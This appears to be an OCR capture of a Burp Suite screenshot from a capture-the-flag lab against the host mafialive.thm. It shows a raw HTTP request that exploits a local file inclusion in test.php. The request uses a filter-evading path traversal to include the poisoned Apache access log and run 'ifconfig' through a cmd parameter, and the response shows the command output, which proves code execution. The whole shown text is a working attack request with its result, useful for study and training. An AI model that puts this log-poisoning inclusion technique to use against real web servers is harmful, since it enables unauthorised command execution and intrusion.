 Request
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/test.php..//..//..//..//..//..//var//log//apache2//access.
log&cmd=ifconfig HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
40400 10.9.83.183 - - [06/Jun/2021:18:38:46 +0530] "GET /test.php?view=/var/www/html/deve
40401 10.9.83.183 - - [06/Jun/2021:18:39:26 +0530] "GET /test.php?view=/var/www/html/deve
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 9001
40402 inet 10.10.193.243 netmask 255.255.0.0 broadcast 10.10.255.255
40403 inet6 fe80::ab:efff:fea7:b21b prefixlen 64 scopeid 0x20<link>
40404 ether 02:ab:ef:a7:b2:1b txqueuelen 1000 (Ethernet)
40405 RX packets 64268 bytes 9749124 (9.7 MB)
40406 RX errors 0 dropped 0 overruns 0 frame 0
40407 TX packets 51610 bytes 21739777 (21.7 MB)
40408 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
40409
40410 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
40411 inet 127.0.0.1 netmask 255.0.0.0
40412 inet6 ::1 prefixlen 128 scopeid 0x10<host>
40413 loop txqueuelen 1000 (Local Loopback)
40414 RX packets 1366 bytes 133296 (133.2 KB)
40415 RX errors 0 dropped 0 overruns 0 frame 0
40416 TX packets 1366 bytes 133296 (133.2 KB)
40417 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
40418
40419 </pre>